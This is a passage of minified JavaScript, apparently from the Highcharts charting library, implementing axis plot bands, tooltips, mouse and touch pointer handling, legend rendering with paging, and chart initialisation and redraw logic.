				d.translate(b.plotLeft, b.plotTop);
				for (x in i) for (E in c = i[x], c) c[E].render(d)
			}
			a.isDirty = !1
		},
		removePlotBandOrLine: function(a) {
			for (var b = this.plotLinesAndBands,
			c = this.options,
			d = this.userOptions,
			e = b.length; e--;) b[e].id === a && b[e].destroy();
			n([c.plotLines || [], d.plotLines || [], c.plotBands || [], d.plotBands || []],
			function(b) {
				for (e = b.length; e--;) b[e].id === a && ga(b, b[e])
			})
		},
		setTitle: function(a, b) {
			this.update({
				title: a
			},
			b)
		},
		redraw: function() {
			var a = this.chart.pointer;
			a.reset && a.reset(!0);
			this.render();
			n(this.plotLinesAndBands,
			function(a) {
				a.render()
			});
			n(this.series,
			function(a) {
				a.isDirty = !0
			})
		},
		buildStacks: function() {
			this.isXAxis || n(this.series,
			function(a) {
				a.setStackedPoints()
			})
		},
		setCategories: function(a, b) {
			this.update({
				categories: a
			},
			b)
		},
		destroy: function(a) {
			var b = this,
			c = b.stacks,
			d, e = b.plotLinesAndBands;
			a || ba(b);
			for (d in c) Ja(c[d]),
			c[d] = null;
			n([b.ticks, b.minorTicks, b.alternateBands],
			function(a) {
				Ja(a)
			});
			for (a = e.length; a--;) e[a].destroy();
			n("stackTotalGroup,axisLine,axisGroup,gridGroup,labelGroup,axisTitle".split(","),
			function(a) {
				b[a] && (b[a] = b[a].destroy())
			})
		}
	};
	ub.prototype = {
		init: function(a, b) {
			var c = b.borderWidth,
			d = b.style,
			e = A(d.padding);
			this.chart = a;
			this.options = b;
			this.crosshairs = [];
			this.now = {
				x: 0,
				y: 0
			};
			this.isHidden = !0;
			this.label = a.renderer.label("", 0, 0, b.shape, null, null, b.useHTML, null, "tooltip").attr({
				padding: e,
				fill: b.backgroundColor,
				"stroke-width": c,
				r: b.borderRadius,
				zIndex: 8
			}).css(d).css({
				padding: 0
			}).hide().add();
			$ || this.label.shadow(b.shadow);
			this.shared = b.shared
		},
		destroy: function() {
			n(this.crosshairs,
			function(a) {
				a && a.destroy()
			});
			if (this.label) this.label = this.label.destroy();
			clearTimeout(this.hideTimer);
			clearTimeout(this.tooltipTimeout)
		},
		move: function(a, b, c, d) {
			var e = this,
			f = e.now,
			g = e.options.animation !== !1 && !e.isHidden;
			s(f, {
				x: g ? (2 * f.x + a) / 3 : a,
				y: g ? (f.y + b) / 2 : b,
				anchorX: g ? (2 * f.anchorX + c) / 3 : c,
				anchorY: g ? (f.anchorY + d) / 2 : d
			});
			e.label.attr(f);
			if (g && (O(a - f.x) > 1 || O(b - f.y) > 1)) clearTimeout(this.tooltipTimeout),
			this.tooltipTimeout = setTimeout(function() {
				e && e.move(a, b, c, d)
			},
			32)
		},
		hide: function() {
			var a = this,
			b;
			clearTimeout(this.hideTimer);
			if (!this.isHidden) b = this.chart.hoverPoints,
			this.hideTimer = setTimeout(function() {
				a.label.fadeOut();
				a.isHidden = !0
			},
			p(this.options.hideDelay, 500)),
			b && n(b,
			function(a) {
				a.setState()
			}),
			this.chart.hoverPoints = null
		},
		hideCrosshairs: function() {
			n(this.crosshairs,
			function(a) {
				a && a.hide()
			})
		},
		getAnchor: function(a, b) {
			var c, d = this.chart,
			e = d.inverted,
			f = d.plotTop,
			g = 0,
			h = 0,
			i, a = ia(a);
			c = a[0].tooltipPos;
			this.followPointer && b && (b.chartX === v && (b = d.pointer.normalize(b)), c = [b.chartX - d.plotLeft, b.chartY - f]);
			c || (n(a,
			function(a) {
				i = a.series.yAxis;
				g += a.plotX;
				h += (a.plotLow ? (a.plotLow + a.plotHigh) / 2 : a.plotY) + (!e && i ? i.top - f: 0)
			}), g /= a.length, h /= a.length, c = [e ? d.plotWidth - h: g, this.shared && !e && a.length > 1 && b ? b.chartY - f: e ? d.plotHeight - g: h]);
			return Na(c, u)
		},
		getPosition: function(a, b, c) {
			var d = this.chart,
			e = d.plotLeft,
			f = d.plotTop,
			g = d.plotWidth,
			h = d.plotHeight,
			i = p(this.options.distance, 12),
			j = c.plotX,
			c = c.plotY,
			d = j + e + (d.inverted ? i: -a - i),
			k = c - b + f + 15,
			l;
			d < 7 && (d = e + r(j, 0) + i);
			d + a > e + g && (d -= d + a - (e + g), k = c - b + f - i, l = !0);
			k < f + 5 && (k = f + 5, l && c >= k && c <= k + b && (k = c + f + i));
			k + b > f + h && (k = r(f, f + h - b - i));
			return {
				x: d,
				y: k
			}
		},
		defaultFormatter: function(a) {
			var b = this.points || ia(this),
			c = b[0].series,
			d;
			d = [c.tooltipHeaderFormatter(b[0])];
			n(b,
			function(a) {
				c = a.series;
				d.push(c.tooltipFormatter && c.tooltipFormatter(a) || a.point.tooltipFormatter(c.tooltipOptions.pointFormat))
			});
			d.push(a.options.footerFormat || "");
			return d.join("")
		},
		refresh: function(a, b) {
			var c = this.chart,
			d = this.label,
			e = this.options,
			f, g, h = {},
			i, j = [];
			i = e.formatter || this.defaultFormatter;
			var h = c.hoverPoints,
			k, l = e.crosshairs,
			m = this.shared;
			clearTimeout(this.hideTimer);
			this.followPointer = ia(a)[0].series.tooltipOptions.followPointer;
			g = this.getAnchor(a, b);
			f = g[0];
			g = g[1];
			m && (!a.series || !a.series.noSharedTooltip) ? (c.hoverPoints = a, h && n(h,
			function(a) {
				a.setState()
			}), n(a,
			function(a) {
				a.setState("hover");
				j.push(a.getLabelConfig())
			}), h = {
				x: a[0].category,
				y: a[0].y
			},
			h.points = j, a = a[0]) : h = a.getLabelConfig();
			i = i.call(h, this);
			h = a.series;
			i === !1 ? this.hide() : (this.isHidden && (Wa(d), d.attr("opacity", 1).show()), d.attr({
				text: i
			}), k = e.borderColor || a.color || h.color || "#606060", d.attr({
				stroke: k
			}), this.updatePosition({
				plotX: f,
				plotY: g
			}), this.isHidden = !1);
			if (l) {
				l = ia(l);
				for (d = l.length; d--;) if (m = a.series, e = m[d ? "yAxis": "xAxis"], l[d] && e) if (h = d ? p(a.stackY, a.y) : a.x, e.isLog && (h = na(h)), m.modifyValue && (h = m.modifyValue(h)), e = e.getPlotLinePath(h, 1), this.crosshairs[d]) this.crosshairs[d].attr({
					d: e,
					visibility: "visible"
				});
				else {
					h = {
						"stroke-width": l[d].width || 1,
						stroke: l[d].color || "#C0C0C0",
						zIndex: l[d].zIndex || 2
					};
					if (l[d].dashStyle) h.dashstyle = l[d].dashStyle;
					this.crosshairs[d] = c.renderer.path(e).attr(h).add()
				}
			}
			K(c, "tooltipRefresh", {
				text: i,
				x: f + c.plotLeft,
				y: g + c.plotTop,
				borderColor: k
			})
		},
		updatePosition: function(a) {
			var b = this.chart,
			c = this.label,
			c = (this.options.positioner || this.getPosition).call(this, c.width, c.height, a);
			this.move(u(c.x), u(c.y), a.plotX + b.plotLeft, a.plotY + b.plotTop)
		}
	};
	vb.prototype = {
		init: function(a, b) {
			var c = $ ? "": b.chart.zoomType,
			d = a.inverted,
			e;
			this.options = b;
			this.chart = a;
			this.zoomX = e = /x/.test(c);
			this.zoomY = c = /y/.test(c);
			this.zoomHor = e && !d || c && d;
			this.zoomVert = c && !d || e && d;
			this.pinchDown = [];
			this.lastValidTouch = {};
			if (b.tooltip.enabled) a.tooltip = new ub(a, b.tooltip);
			this.setDOMEvents()
		},
		normalize: function(a) {
			var b, c, d, a = a || N.event;
			if (!a.target) a.target = a.srcElement;
			a = Sb(a);
			d = a.touches ? a.touches.item(0) : a;
			this.chartPosition = b = Wb(this.chart.container);
			d.pageX === v ? (c = r(a.x, a.clientX - b.left), b = a.y) : (c = d.pageX - b.left, b = d.pageY - b.top);
			return s(a, {
				chartX: u(c),
				chartY: u(b)
			})
		},
		getCoordinates: function(a) {
			var b = {
				xAxis: [],
				yAxis: []
			};
			n(this.chart.axes,
			function(c) {
				b[c.isXAxis ? "xAxis": "yAxis"].push({
					axis: c,
					value: c.toValue(a[c.horiz ? "chartX": "chartY"])
				})
			});
			return b
		},
		getIndex: function(a) {
			var b = this.chart;
			return b.inverted ? b.plotHeight + b.plotTop - a.chartY: a.chartX - b.plotLeft
		},
		runPointActions: function(a) {
			var b = this.chart,
			c = b.series,
			d = b.tooltip,
			e, f = b.hoverPoint,
			g = b.hoverSeries,
			h, i, j = b.chartWidth,
			k = this.getIndex(a);
			if (d && this.options.tooltip.shared && (!g || !g.noSharedTooltip)) {
				e = [];
				h = c.length;
				for (i = 0; i < h; i++) if (c[i].visible && c[i].options.enableMouseTracking !== !1 && !c[i].noSharedTooltip && c[i].tooltipPoints.length && (b = c[i].tooltipPoints[k], b.series)) b._dist = O(k - b.clientX),
				j = C(j, b._dist),
				e.push(b);
				for (h = e.length; h--;) e[h]._dist > j && e.splice(h, 1);
				if (e.length && e[0].clientX !== this.hoverX) d.refresh(e, a),
				this.hoverX = e[0].clientX
			}
			if (g && g.tracker) {
				if ((b = g.tooltipPoints[k]) && b !== f) b.onMouseOver(a)
			} else d && d.followPointer && !d.isHidden && (a = d.getAnchor([{}], a), d.updatePosition({
				plotX: a[0],
				plotY: a[1]
			}))
		},
		reset: function(a) {
			var b = this.chart,
			c = b.hoverSeries,
			d = b.hoverPoint,
			e = b.tooltip,
			b = e && e.shared ? b.hoverPoints: d; (a = a && e && b) && ia(b)[0].plotX === v && (a = !1);
			if (a) e.refresh(b);
			else {
				if (d) d.onMouseOut();
				if (c) c.onMouseOut();
				e && (e.hide(), e.hideCrosshairs());
				this.hoverX = null
			}
		},
		scaleGroups: function(a, b) {
			var c = this.chart,
			d;
			n(c.series,
			function(e) {
				d = a || e.getPlotBox();
				e.xAxis && e.xAxis.zoomEnabled && (e.group.attr(d), e.markerGroup && (e.markerGroup.attr(d), e.markerGroup.clip(b ? c.clipRect: null)), e.dataLabelsGroup && e.dataLabelsGroup.attr(d))
			});
			c.clipRect.attr(b || c.clipBox)
		},
		pinchTranslateDirection: function(a, b, c, d, e, f, g) {
			var h = this.chart,
			i = a ? "x": "y",
			j = a ? "X": "Y",
			k = "chart" + j,
			l = a ? "width": "height",
			m = h["plot" + (a ? "Left": "Top")],
			o,
			q,
			p = 1,
			n = h.inverted,
			r = h.bounds[a ? "h": "v"],
			u = b.length === 1,
			t = b[0][k],
			s = c[0][k],
			w = !u && b[1][k],
			v = !u && c[1][k],
			x,
			c = function() { ! u && O(t - w) > 20 && (p = O(s - v) / O(t - w));
				q = (m - s) / p + t;
				o = h["plot" + (a ? "Width": "Height")] / p
			};
			c();
			b = q;
			b < r.min ? (b = r.min, x = !0) : b + o > r.max && (b = r.max - o, x = !0);
			x ? (s -= 0.8 * (s - g[i][0]), u || (v -= 0.8 * (v - g[i][1])), c()) : g[i] = [s, v];
			n || (f[i] = q - m, f[l] = o);
			f = n ? 1 / p: p;
			e[l] = o;
			e[i] = b;
			d[n ? a ? "scaleY": "scaleX": "scale" + j] = p;
			d["translate" + j] = f * m + (s - f * t)
		},
		pinch: function(a) {
			var b = this,
			c = b.chart,
			d = b.pinchDown,
			e = c.tooltip && c.tooltip.options.followTouchMove,
			f = a.touches,
			g = f.length,
			h = b.lastValidTouch,
			i = b.zoomHor || b.pinchHor,
			j = b.zoomVert || b.pinchVert,
			k = i || j,
			l = b.selectionMarker,
			m = {},
			o = {}; (e || k) && a.preventDefault();
			Na(f,
			function(a) {
				return b.normalize(a)
			});
			if (a.type === "touchstart") n(f,
			function(a, b) {
				d[b] = {
					chartX: a.chartX,
					chartY: a.chartY
				}
			}),
			h.x = [d[0].chartX, d[1] && d[1].chartX],
			h.y = [d[0].chartY, d[1] && d[1].chartY],
			n(c.axes,
			function(a) {
				if (a.zoomEnabled) {
					var b = c.bounds[a.horiz ? "h": "v"],
					d = a.minPixelPadding,
					e = a.toPixels(a.dataMin),
					f = a.toPixels(a.dataMax),
					g = C(e, f),
					e = r(e, f);
					b.min = C(a.pos, g - d);
					b.max = r(a.pos + a.len, e + d)
				}
			});
			else if (d.length) {
				if (!l) b.selectionMarker = l = s({
					destroy: ya
				},
				c.plotBox);
				i && b.pinchTranslateDirection(!0, d, f, m, l, o, h);
				j && b.pinchTranslateDirection(!1, d, f, m, l, o, h);
				b.hasPinched = k;
				b.scaleGroups(m, o); ! k && e && g === 1 && this.runPointActions(b.normalize(a))
			}
		},
		dragStart: function(a) {
			var b = this.chart;
			b.mouseIsDown = a.type;
			b.cancelClick = !1;
			b.mouseDownX = this.mouseDownX = a.chartX;
			b.mouseDownY = this.mouseDownY = a.chartY
		},
		drag: function(a) {
			var b = this.chart,
			c = b.options.chart,
			d = a.chartX,
			e = a.chartY,
			f = this.zoomHor,
			g = this.zoomVert,
			h = b.plotLeft,
			i = b.plotTop,
			j = b.plotWidth,
			k = b.plotHeight,
			l, m = this.mouseDownX,
			o = this.mouseDownY;
			d < h ? d = h: d > h + j && (d = h + j);
			e < i ? e = i: e > i + k && (e = i + k);
			this.hasDragged = Math.sqrt(Math.pow(m - d, 2) + Math.pow(o - e, 2));
			if (this.hasDragged > 10) {
				l = b.isInsidePlot(m - h, o - i);
				if (b.hasCartesianSeries && (this.zoomX || this.zoomY) && l && !this.selectionMarker) this.selectionMarker = b.renderer.rect(h, i, f ? 1 : j, g ? 1 : k, 0).attr({
					fill: c.selectionMarkerFill || "rgba(69,114,167,0.25)",
					zIndex: 7
				}).add();
				this.selectionMarker && f && (d -= m, this.selectionMarker.attr({
					width: O(d),
					x: (d > 0 ? 0 : d) + m
				}));
				this.selectionMarker && g && (d = e - o, this.selectionMarker.attr({
					height: O(d),
					y: (d > 0 ? 0 : d) + o
				}));
				l && !this.selectionMarker && c.panning && b.pan(a, c.panning)
			}
		},
		drop: function(a) {
			var b = this.chart,
			c = this.hasPinched;
			if (this.selectionMarker) {
				var d = {
					xAxis: [],
					yAxis: [],
					originalEvent: a.originalEvent || a
				},
				e = this.selectionMarker,
				f = e.x,
				g = e.y,
				h;
				if (this.hasDragged || c) n(b.axes,
				function(a) {
					if (a.zoomEnabled) {
						var b = a.horiz,
						c = a.toValue(b ? f: g),
						b = a.toValue(b ? f + e.width: g + e.height); ! isNaN(c) && !isNaN(b) && (d[a.xOrY + "Axis"].push({
							axis: a,
							min: C(c, b),
							max: r(c, b)
						}), h = !0)
					}
				}),
				h && K(b, "selection", d,
				function(a) {
					b.zoom(s(a, c ? {
						animation: !1
					}: null))
				});
				this.selectionMarker = this.selectionMarker.destroy();
				c && this.scaleGroups()
			}
			if (b) L(b.container, {
				cursor: b._cursor
			}),
			b.cancelClick = this.hasDragged > 10,
			b.mouseIsDown = this.hasDragged = this.hasPinched = !1,
			this.pinchDown = []
		},
		onContainerMouseDown: function(a) {
			a = this.normalize(a);
			a.preventDefault && a.preventDefault();
			this.dragStart(a)
		},
		onDocumentMouseUp: function(a) {
			this.drop(a)
		},
		onDocumentMouseMove: function(a) {
			var b = this.chart,
			c = this.chartPosition,
			d = b.hoverSeries,
			a = Sb(a);
			c && d && !this.inClass(a.target, "highcharts-tracker") && !b.isInsidePlot(a.pageX - c.left - b.plotLeft, a.pageY - c.top - b.plotTop) && this.reset()
		},
		onContainerMouseLeave: function() {
			this.reset();
			this.chartPosition = null
		},
		onContainerMouseMove: function(a) {
			var b = this.chart,
			a = this.normalize(a);
			a.returnValue = !1;
			b.mouseIsDown === "mousedown" && this.drag(a); (this.inClass(a.target, "highcharts-tracker") || b.isInsidePlot(a.chartX - b.plotLeft, a.chartY - b.plotTop)) && !b.openMenu && this.runPointActions(a)
		},
		inClass: function(a, b) {
			for (var c; a;) {
				if (c = w(a, "class")) if (c.indexOf(b) !== -1) return ! 0;
				else if (c.indexOf("highcharts-container") !== -1) return ! 1;
				a = a.parentNode
			}
		},
		onTrackerMouseOut: function(a) {
			var b = this.chart.hoverSeries;
			if (b && !b.options.stickyTracking && !this.inClass(a.toElement || a.relatedTarget, "highcharts-tooltip")) b.onMouseOut()
		},
		onContainerClick: function(a) {
			var b = this.chart,
			c = b.hoverPoint,
			d = b.plotLeft,
			e = b.plotTop,
			f = b.inverted,
			g, h, i, a = this.normalize(a);
			a.cancelBubble = !0;
			if (!b.cancelClick) c && this.inClass(a.target, "highcharts-tracker") ? (g = this.chartPosition, h = c.plotX, i = c.plotY, s(c, {
				pageX: g.left + d + (f ? b.plotWidth - i: h),
				pageY: g.top + e + (f ? b.plotHeight - h: i)
			}), K(c.series, "click", s(a, {
				point: c
			})), b.hoverPoint && c.firePointEvent("click", a)) : (s(a, this.getCoordinates(a)), b.isInsidePlot(a.chartX - d, a.chartY - e) && K(b, "click", a))
		},
		onContainerTouchStart: function(a) {
			var b = this.chart;
			a.touches.length === 1 ? (a = this.normalize(a), b.isInsidePlot(a.chartX - b.plotLeft, a.chartY - b.plotTop) ? (this.runPointActions(a), this.pinch(a)) : this.reset()) : a.touches.length === 2 && this.pinch(a)
		},
		onContainerTouchMove: function(a) { (a.touches.length === 1 || a.touches.length === 2) && this.pinch(a)
		},
		onDocumentTouchEnd: function(a) {
			this.drop(a)
		},
		setDOMEvents: function() {
			var a = this,
			b = a.chart.container,
			c;
			this._events = c = [[b, "onmousedown", "onContainerMouseDown"], [b, "onmousemove", "onContainerMouseMove"], [b, "onclick", "onContainerClick"], [b, "mouseleave", "onContainerMouseLeave"], [z, "mousemove", "onDocumentMouseMove"], [z, "mouseup", "onDocumentMouseUp"]];
			hb && c.push([b, "ontouchstart", "onContainerTouchStart"], [b, "ontouchmove", "onContainerTouchMove"], [z, "touchend", "onDocumentTouchEnd"]);
			n(c,
			function(b) {
				a["_" + b[2]] = function(c) {
					a[b[2]](c)
				};
				b[1].indexOf("on") === 0 ? b[0][b[1]] = a["_" + b[2]] : J(b[0], b[1], a["_" + b[2]])
			})
		},
		destroy: function() {
			var a = this;
			n(a._events,
			function(b) {
				b[1].indexOf("on") === 0 ? b[0][b[1]] = null: ba(b[0], b[1], a["_" + b[2]])
			});
			delete a._events;
			clearInterval(a.tooltipTimeout)
		}
	};
	wb.prototype = {
		init: function(a, b) {
			var c = this,
			d = b.itemStyle,
			e = p(b.padding, 8),
			f = b.itemMarginTop || 0;
			this.options = b;
			if (b.enabled) c.baseline = A(d.fontSize) + 3 + f,
			c.itemStyle = d,
			c.itemHiddenStyle = x(d, b.itemHiddenStyle),
			c.itemMarginTop = f,
			c.padding = e,
			c.initialItemX = e,
			c.initialItemY = e - 5,
			c.maxItemWidth = 0,
			c.chart = a,
			c.itemHeight = 0,
			c.lastLineHeight = 0,
			c.render(),
			J(c.chart, "endResize",
			function() {
				c.positionCheckboxes()
			})
		},
		colorizeItem: function(a, b) {
			var c = this.options,
			d = a.legendItem,
			e = a.legendLine,
			f = a.legendSymbol,
			g = this.itemHiddenStyle.color,
			c = b ? c.itemStyle.color: g,
			h = b ? a.color: g,
			g = a.options && a.options.marker,
			i = {
				stroke: h,
				fill: h
			},
			j;
			d && d.css({
				fill: c,
				color: c
			});
			e && e.attr({
				stroke: h
			});
			if (f) {
				if (g && f.isMarker) for (j in g = a.convertAttribs(g), g) d = g[j],
				d !== v && (i[j] = d);
				f.attr(i)
			}
		},
		positionItem: function(a) {
			var b = this.options,
			c = b.symbolPadding,
			b = !b.rtl,
			d = a._legendItemPos,
			e = d[0],
			d = d[1],
			f = a.checkbox;
			a.legendGroup && a.legendGroup.translate(b ? e: this.legendWidth - e - 2 * c - 4, d);
			if (f) f.x = e,
			f.y = d
		},
		destroyItem: function(a) {
			var b = a.checkbox;
			n(["legendItem", "legendLine", "legendSymbol", "legendGroup"],
			function(b) {
				a[b] && (a[b] = a[b].destroy())
			});
			b && Ta(a.checkbox)
		},
		destroy: function() {
			var a = this.group,
			b = this.box;
			if (b) this.box = b.destroy();
			if (a) this.group = a.destroy()
		},
		positionCheckboxes: function(a) {
			var b = this.group.alignAttr,
			c, d = this.clipHeight || this.legendHeight;
			if (b) c = b.translateY,
			n(this.allItems,
			function(e) {
				var f = e.checkbox,
				g;
				f && (g = c + f.y + (a || 0) + 3, L(f, {
					left: b.translateX + e.legendItemWidth + f.x - 20 + "px",
					top: g + "px",
					display: g > c - 6 && g < c + d - 6 ? "": S
				}))
			})
		},
		renderTitle: function() {
			var a = this.padding,
			b = this.options.title,
			c = 0;
			if (b.text) {
				if (!this.title) this.title = this.chart.renderer.label(b.text, a - 3, a - 4, null, null, null, null, null, "legend-title").attr({
					zIndex: 1
				}).css(b.style).add(this.group);
				a = this.title.getBBox();
				c = a.height;
				this.offsetWidth = a.width;
				this.contentGroup.attr({
					translateY: c
				})
			}
			this.titleHeight = c
		},
		renderItem: function(a) {
			var B;
			var b = this,
			c = b.chart,
			d = c.renderer,
			e = b.options,
			f = e.layout === "horizontal",
			g = e.symbolWidth,
			h = e.symbolPadding,
			i = b.itemStyle,
			j = b.itemHiddenStyle,
			k = b.padding,
			l = f ? p(e.itemDistance, 8) : 0,
			m = !e.rtl,
			o = e.width,
			q = e.itemMarginBottom || 0,
			n = b.itemMarginTop,
			y = b.initialItemX,
			u = a.legendItem,
			t = a.series || a,
			s = t.options,
			w = s.showCheckbox,
			v = e.useHTML;
			if (!u && (a.legendGroup = d.g("legend-item").attr({
				zIndex: 1
			}).add(b.scrollGroup), t.drawLegendSymbol(b, a), a.legendItem = u = d.text(e.labelFormat ? Ba(e.labelFormat, a) : e.labelFormatter.call(a), m ? g + h: -h, b.baseline, v).css(x(a.visible ? i: j)).attr({
				align: m ? "left": "right",
				zIndex: 2
			}).add(a.legendGroup), (v ? u: a.legendGroup).on("mouseover",
			function() {
				a.setState("hover");
				u.css(b.options.itemHoverStyle)
			}).on("mouseout",
			function() {
				u.css(a.visible ? i: j);
				a.setState()
			}).on("click",
			function(b) {
				var c = function() {
					a.setVisible()
				},
				b = {
					browserEvent: b
				};
				a.firePointEvent ? a.firePointEvent("legendItemClick", b, c) : K(a, "legendItemClick", b, c)
			}), b.colorizeItem(a, a.visible), s && w)) a.checkbox = U("input", {
				type: "checkbox",
				checked: a.selected,
				defaultChecked: a.selected
			},
			e.itemCheckboxStyle, c.container),
			J(a.checkbox, "click",
			function(b) {
				K(a, "checkboxClick", {
					checked: b.target.checked
				},
				function() {
					a.select()
				})
			});
			d = u.getBBox();
			B = a.legendItemWidth = e.itemWidth || g + h + d.width + l + (w ? 20 : 0),
			e = B;
			b.itemHeight = g = d.height;
			if (f && b.itemX - y + e > (o || c.chartWidth - 2 * k - y)) b.itemX = y,
			b.itemY += n + b.lastLineHeight + q,
			b.lastLineHeight = 0;
			b.maxItemWidth = r(b.maxItemWidth, e);
			b.lastItemY = n + b.itemY + q;
			b.lastLineHeight = r(g, b.lastLineHeight);
			a._legendItemPos = [b.itemX, b.itemY];
			f ? b.itemX += e: (b.itemY += n + g + q, b.lastLineHeight = g);
			b.offsetWidth = o || r((f ? b.itemX - y - l: e) + k, b.offsetWidth)
		},
		render: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.group,
			e, f, g, h, i = a.box,
			j = a.options,
			k = a.padding,
			l = j.borderWidth,
			m = j.backgroundColor;
			a.itemX = a.initialItemX;
			a.itemY = a.initialItemY;
			a.offsetWidth = 0;
			a.lastItemY = 0;
			if (!d) a.group = d = c.g("legend").attr({
				zIndex: 7
			}).add(),
			a.contentGroup = c.g().attr({
				zIndex: 1
			}).add(d),
			a.scrollGroup = c.g().add(a.contentGroup);
			a.renderTitle();
			e = [];
			n(b.series,
			function(a) {
				var b = a.options;
				b.showInLegend && !t(b.linkedTo) && (e = e.concat(a.legendItems || (b.legendType === "point" ? a.data: a)))
			});
			Kb(e,
			function(a, b) {
				return (a.options && a.options.legendIndex || 0) - (b.options && b.options.legendIndex || 0)
			});
			j.reversed && e.reverse();
			a.allItems = e;
			a.display = f = !!e.length;
			n(e,
			function(b) {
				a.renderItem(b)
			});
			g = j.width || a.offsetWidth;
			h = a.lastItemY + a.lastLineHeight + a.titleHeight;
			h = a.handleOverflow(h);
			if (l || m) {
				g += k;
				h += k;
				if (i) {
					if (g > 0 && h > 0) i[i.isNew ? "attr": "animate"](i.crisp(null, null, null, g, h)),
					i.isNew = !1
				} else a.box = i = c.rect(0, 0, g, h, j.borderRadius, l || 0).attr({
					stroke: j.borderColor,
					"stroke-width": l || 0,
					fill: m || S
				}).add(d).shadow(j.shadow),
				i.isNew = !0;
				i[f ? "show": "hide"]()
			}
			a.legendWidth = g;
			a.legendHeight = h;
			n(e,
			function(b) {
				a.positionItem(b)
			});
			f && d.align(s({
				width: g,
				height: h
			},
			j), !0, "spacingBox");
			b.isResizing || this.positionCheckboxes()
		},
		handleOverflow: function(a) {
			var b = this,
			c = this.chart,
			d = c.renderer,
			e = this.options,
			f = e.y,
			f = c.spacingBox.height + (e.verticalAlign === "top" ? -f: f) - this.padding,
			g = e.maxHeight,
			h = this.clipRect,
			i = e.navigation,
			j = p(i.animation, !0),
			k = i.arrowSize || 12,
			l = this.nav;
			e.layout === "horizontal" && (f /= 2);
			g && (f = C(f, g));
			if (a > f && !e.useHTML) {
				this.clipHeight = c = f - 20 - this.titleHeight;
				this.pageCount = wa(a / c);
				this.currentPage = p(this.currentPage, 1);
				this.fullHeight = a;
				if (!h) h = b.clipRect = d.clipRect(0, 0, 9999, 0),
				b.contentGroup.clip(h);
				h.attr({
					height: c
				});
				if (!l) this.nav = l = d.g().attr({
					zIndex: 1
				}).add(this.group),
				this.up = d.symbol("triangle", 0, 0, k, k).on("click",
				function() {
					b.scroll( - 1, j)
				}).add(l),
				this.pager = d.text("", 15, 10).css(i.style).add(l),
				this.down = d.symbol("triangle-down", 0, 0, k, k).on("click",
				function() {
					b.scroll(1, j)
				}).add(l);
				b.scroll(0);
				a = f
			} else if (l) h.attr({
				height: c.chartHeight
			}),
			l.hide(),
			this.scrollGroup.attr({
				translateY: 1
			}),
			this.clipHeight = 0;
			return a
		},
		scroll: function(a, b) {
			var c = this.pageCount,
			d = this.currentPage + a,
			e = this.clipHeight,
			f = this.options.navigation,
			g = f.activeColor,
			h = f.inactiveColor,
			f = this.pager,
			i = this.padding;
			d > c && (d = c);
			if (d > 0) b !== v && Ka(b, this.chart),
			this.nav.attr({
				translateX: i,
				translateY: e + 7 + this.titleHeight,
				visibility: "visible"
			}),
			this.up.attr({
				fill: d === 1 ? h: g
			}).css({
				cursor: d === 1 ? "default": "pointer"
			}),
			f.attr({
				text: d + "/" + this.pageCount
			}),
			this.down.attr({
				x: 18 + this.pager.getBBox().width,
				fill: d === c ? h: g
			}).css({
				cursor: d === c ? "default": "pointer"
			}),
			e = -C(e * (d - 1), this.fullHeight - e + i) + 1,
			this.scrollGroup.animate({
				translateY: e
			}),
			f.attr({
				text: d + "/" + c
			}),
			this.currentPage = d,
			this.positionCheckboxes(e)
		}
	};
	xb.prototype = {
		init: function(a, b) {
			var c, d = a.series;
			a.series = null;
			c = x(M, a);
			c.series = a.series = d;
			var d = c.chart,
			e = d.margin,
			e = T(e) ? e: [e, e, e, e];
			this.optionsMarginTop = p(d.marginTop, e[0]);
			this.optionsMarginRight = p(d.marginRight, e[1]);
			this.optionsMarginBottom = p(d.marginBottom, e[2]);
			this.optionsMarginLeft = p(d.marginLeft, e[3]);
			e = d.events;
			this.bounds = {
				h: {},
				v: {}
			};
			this.callback = b;
			this.isResizing = 0;
			this.options = c;
			this.axes = [];
			this.series = [];
			this.hasCartesianSeries = d.showAxes;
			var f = this,
			g;
			f.index = Fa.length;
			Fa.push(f);
			d.reflow !== !1 && J(f, "load",
			function() {
				f.initReflow()
			});
			if (e) for (g in e) J(f, g, e[g]);
			f.xAxis = [];
			f.yAxis = [];
			f.animation = $ ? !1 : p(d.animation, !0);
			f.pointCount = 0;
			f.counters = new Jb;
			f.firstRender()
		},
		initSeries: function(a) {
			var b = this.options.chart; (b = aa[a.type || b.type || b.defaultSeriesType]) || ja(17, !0);
			b = new b;
			b.init(this, a);
			return b
		},
		addSeries: function(a, b, c) {
			var d, e = this;
			a && (b = p(b, !0), K(e, "addSeries", {
				options: a
			},
			function() {
				d = e.initSeries(a);
				e.isDirtyLegend = !0;
				e.linkSeries();
				b && e.redraw(c)
			}));
			return d
		},
		addAxis: function(a, b, c, d) {
			var e = b ? "xAxis": "yAxis",
			f = this.options;
			new db(this, x(a, {
				index: this[e].length,
				isX: b
			}));
			f[e] = ia(f[e] || {});
			f[e].push(a);
			p(c, !0) && this.redraw(d)
		},
		isInsidePlot: function(a, b, c) {
			var d = c ? b: a,
			a = c ? a: b;
			return d >= 0 && d <= this.plotWidth && a >= 0 && a <= this.plotHeight
		},
		adjustTickAmounts: function() {
			this.options.chart.alignTicks !== !1 && n(this.axes,
			function(a) {
				a.adjustTickAmount()
			});
			this.maxTicks = null
		},
		redraw: function(a) {
			var b = this.axes,
			c = this.series,
			d = this.pointer,
			e = this.legend,
			f = this.isDirtyLegend,
			g, h, i = this.isDirtyBox,
			j = c.length,
			k = j,
			l = this.renderer,
			m = l.isHidden(),
			o = [];
			Ka(a, this);
			m && this.cloneRenderTo();
			for (this.layOutTitles(); k--;) if (a = c[k], a.options.stacking && (g = !0, a.isDirty)) {
				h = !0;
				break
			}
			if (h) for (k = j; k--;) if (a = c[k], a.options.stacking) a.isDirty = !0;
			n(c,
			function(a) {
				a.isDirty && a.options.legendType === "point" && (f = !0)
			});
			if (f && e.options.enabled) e.render(),
			this.isDirtyLegend = !1;
			g && this.getStacks();
			if (this.hasCartesianSeries) {
				if (!this.isResizing) this.maxTicks = null,
				n(b,
				function(a) {
					a.setScale()
				});
				this.adjustTickAmounts();
				this.getMargins();
				n(b,
				function(a) {
					a.isDirty && (i = !0)
				});
				n(b,
				function(a) {
					if (a.isDirtyExtremes) a.isDirtyExtremes = !1,
					o.push(function() {
						K(a, "afterSetExtremes", a.getExtremes())
					}); (i || g) && a.redraw()
				})
			}
			i && this.drawChartBox();
			n(c,
			function(a) {
				a.isDirty && a.visible && (!a.isCartesian || a.xAxis) && a.redraw()
			});
			d && d.reset && d.reset(!0);
			l.draw();
